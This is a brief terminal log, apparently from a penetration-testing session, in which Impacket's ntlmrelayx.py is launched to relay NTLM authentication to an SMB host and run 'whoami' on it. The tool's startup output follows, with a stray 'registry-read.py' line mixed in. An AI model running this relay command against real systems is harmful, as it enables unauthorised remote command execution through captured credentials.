 root@kali:~/impacket-master/examples# ./ntlmrelayx.py -t smb://192.168.52.143 -c whoami -smb2support
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
registry-read.py
[*] Servers started, waiting for connections
[*] Setting up HTTP Server